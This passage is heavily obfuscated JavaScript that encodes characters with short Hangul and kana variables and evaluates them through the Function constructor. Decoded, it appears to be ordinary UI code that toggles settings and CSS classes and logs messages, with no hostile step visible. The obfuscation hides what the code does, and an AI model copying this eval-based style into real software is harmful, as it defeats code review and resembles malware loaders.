'+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다나+あ+あ+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+'-'+가い+다あ+나あ+(20)[가](21)+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+'-'+가い+다あ+나あ+(20)[가](21)+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+' '+가い+다あ+나あ+(20)[가](21)+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+((![])[나]+[])[9]+다あ+(([]+[])[나]+[])[14]+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+((![])[나]+[])[9]+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+((![])[나]+[])[9]+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+((![])[나]+[])[9]+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다나+あ+あ+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+다다+다あ+(([]+[])[나]+[])[14]+'-'+가다+나い+다가+가가+가う+다가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+다다+다あ+(([]+[])[나]+[])[14]+'-'+가다+나い+다가+가가+가う+다가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+다다+다あ+(([]+[])[나]+[])[14]+' '+가다+나い+다가+가가+가う+다가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' 